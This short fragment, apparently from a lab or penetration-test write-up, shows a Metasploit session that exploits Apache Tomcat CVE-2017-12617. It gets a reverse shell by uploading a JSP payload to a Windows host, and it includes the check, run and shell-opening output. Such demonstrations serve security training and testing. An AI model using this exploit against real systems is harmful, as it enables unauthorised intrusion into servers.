 Payload information:
Description:
This module uploads a jsp payload and executes it.
References:
https://cvedetails.com/cve/CVE-2017-12617/
http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-12617
https://bz.apache.org/bugzilla/show_bug.cgi?id=61542
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > check
[+] 10.0.30.237:8080 - The target is vulnerable.
msf5 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Uploading payload...
[*] Command shell session 1 opened (10.10.16.2:4444 -> 10.0.30.237:49276) at 2024-07-30 09:13:55 +0530
[*] Payload executed!
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 8.5>